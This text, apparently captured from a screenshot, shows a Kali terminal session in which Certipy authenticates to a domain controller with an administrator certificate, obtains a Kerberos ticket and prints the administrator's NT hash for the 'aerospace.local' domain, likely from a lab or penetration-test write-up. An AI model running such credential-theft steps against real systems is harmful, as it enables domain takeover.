 ┌──(root㉿kali)-[~]
└─# certipy-ad auth -pfx administrator_dc01.pfx -dc-ip 172.22.10.11
Certipy v4.7.0 - by Oliver Lyak (ly4k)

[*] Found multiple identifications in certificate
[*] Please select one:
    [0] UPN: 'Administrator@aerospace.local'
    [1] DNS Host Name: 'DC01.aerospace.local'
> 0
[*] Using principal: administrator@aerospace.local
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@aerospace.local': aad3b435b51404eeaad3b435b51404ee:4e4b335d557d9c79bc419490672102b2